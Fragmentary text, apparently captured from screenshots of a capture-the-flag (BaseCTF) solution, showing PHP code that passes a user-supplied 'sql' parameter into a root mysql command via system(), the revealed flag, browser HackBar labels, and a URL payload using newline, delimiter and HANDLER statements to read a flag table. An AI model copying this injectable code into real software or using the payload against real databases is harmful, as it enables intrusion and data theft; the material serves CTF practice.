 $query = "mysql -u root -p123456 -e \"use ctf;select 'ctfer! You can\\'t succeed this time! hahaha'; -- " . $sql . "\"";
system($query); ctfer! You can't succeed this time! hahaha ctfer! You can't succeed this time! hahaha id data flag BaseCTF{fd23067f-eab2-4495-84ee-4563f7ddd3e1}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar ResourcesSaver
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://gz.imxbt.cn:20652/?sql=%0adelimiter aa%0ahandler flag openaa%0ahandler flag read next